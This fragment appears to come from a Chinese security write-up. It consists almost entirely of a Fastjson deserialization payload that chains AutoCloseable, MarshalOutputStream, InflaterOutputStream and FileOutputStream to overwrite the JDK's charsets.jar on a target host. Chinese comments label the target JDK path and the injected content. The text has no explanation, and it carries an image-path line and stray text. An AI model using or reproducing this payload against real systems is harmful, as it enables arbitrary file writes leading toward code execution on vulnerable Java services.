 12 {
"x":{
"@type":"java.lang.AutoCloseable",
"@type":"sun.rmi.server.MarshalOutputStream",
"out":{
"@type":"java.util.zip.InflaterOutputStream",
"out":{
"@type":"java.io.FileOutputStream",
靶机的jdk路径
"file":"/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.282.b08-1.el7_9.x86_64/jre/lib/charsets.jar",
"append":false
},
"infl":{
"input":"xxx" 写入的内容
},
"bufLen":1048576
},
"protocolVersion":1
}
}
XINYU2428